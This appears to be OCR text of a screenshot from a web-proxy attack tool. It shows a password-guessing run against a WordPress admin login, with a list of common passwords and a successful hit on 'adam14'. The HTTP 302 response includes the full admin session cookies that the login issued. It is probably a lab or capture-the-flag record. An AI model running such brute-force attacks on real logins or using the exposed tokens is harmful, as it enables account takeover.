 Request Payload Status Error Timeout Length Comment
2624 adam14 302 1237
0 200 8355
1 password 200 8355
2 123456 200 8355
3 12345678 200 8355
4 1234 200 8355
5 qwerty 200 8355
6 12345 200 8355
7 dragon 200 8355
8 pussy 200 8355
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Tue, 12 Sep 2023 03:30:41 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Wed, 11 Jan 1984 05:00:00 GMT
5 Cache-Control: no-cache, must-revalidate, max-age=0
6 Set-Cookie: wordpress_test_cookie=WP%20Cookie%20check; path=/wordpress/
7 X-Frame-Options: SAMEORIGIN
8 Set-Cookie: wordpress_66202f16869824d4778a17d0d52cb43e=
admin%7C1694662241%7CJmhEuPTk6Oik5dqOu28RlWBed5deFiElYFJyMeaI9x3%7C505a534e35f8fe8c300755d56414e82c9f91b34ad593199de5548e663dc1cc20;
path=/wordpress/wp-content/plugins; HttpOnly
9 Set-Cookie: wordpress_66202f16869824d4778a17d0d52cb43e=
admin%7C1694662241%7CJmhEuPTk6Oik5dqOu28RlWBed5deFiElYFJyMeaI9x3%7C505a534e35f8fe8c300755d56414e82c9f91b34ad593199de5548e663dc1cc20;
path=/wordpress/wp-admin; HttpOnly
Search... 0 matches